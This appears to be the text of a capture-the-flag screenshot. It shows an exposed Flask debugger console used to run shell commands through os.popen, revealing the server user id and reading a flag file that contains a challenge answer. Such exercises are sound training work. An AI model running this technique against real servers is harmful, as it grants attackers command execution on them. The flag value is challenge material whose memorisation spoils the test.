 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen('id').read()
'uid=1000(flaskdev) gid=1000(flaskdev) groups=1000(flaskdev)\n'
>>> os.popen('cat /home/flaskdev/flag.txt').read()
'Hero{n0t_s0_Urandom_4ft3r_4ll}\n'
>>>